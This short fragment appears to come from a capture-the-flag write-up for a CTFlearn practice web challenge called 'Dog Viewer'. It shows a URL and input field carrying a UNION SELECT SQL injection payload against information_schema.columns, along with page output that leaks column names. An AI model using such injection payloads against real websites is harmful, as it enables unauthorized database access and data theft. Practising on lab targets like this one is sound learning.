 https://web.ctflearn.com/web8/?id=1+UNION+SELECT+column_name%2Cnull%2Cnull%2Cnull+FROM+information_schema.columns+--+-
Dog Viewer
ID:
1 UNION SELECT column_name,null,null,null FROM information_schema.columns -- -
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name:
Breed: CHARACTER_SET_NAME
Color:
Name:
Breed: DEFAULT_COLLATE_NAME
Color: